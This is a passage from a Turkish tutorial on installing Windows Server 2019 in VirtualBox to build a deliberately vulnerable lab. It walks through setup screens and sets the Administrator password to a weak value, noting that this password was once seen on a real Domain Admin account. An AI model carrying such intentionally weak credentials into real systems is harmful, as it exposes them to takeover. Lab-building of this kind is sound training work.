



*16*

İşlem gerçekleştikten sonra sanal makinemizi başlatabiliriz.



Windows Server 2019 kurulum sayfasında, Keyboard'I **Turkish Q** olarak seçip diğer seçenekleri değiştirmeden devam ediniz.



Install now'a tıklayarak kurulum işlemine başlayalım.



Önünüze çıkan seçeneklerden "Windows Server 2019 Datacenter Evaluation (Desktop Experience)" 'I seçerek devam ediniz.



Önünüze çıkan seçeneklerden **Custom: Install Windows Only (advanced)** seçeneğine tıklayıp devam ediniz.



Windows Server 2019'u kuracağınız disk alanını seçip devam ediniz.



*23*

Kurulum bittikten sonra, ek ayarları yapmaya geçebiliriz.



*24*

Sunucuya giriş yapacağımız bilgiler, zafiyetli ortam kurmak adına basit bir şekilde verilecektir. Administrator:1q2w3e4R bilgilerini girip devam ediniz

(**1q2w3e4R**, gerçek hayatta karşılaştığımız bir Domain Admin parolasıydı.)

# Customize settings Type a password for the built-in administrator account that you can use to sign in to this computer. User name Password ... **Reenter password** ຈ .......

Kurulum tamamlandıktan sonra, sunucuya giriş yapabilmemiz için VirtualBox ekranında **Input** sekmesinin altında sanal makineye CTRL+ALT+DEL tuşlarını gönderiniz. Az önce oluşturduğumuz **1q2w3e4R** parolasıyla sunucuya giriş yapınız.

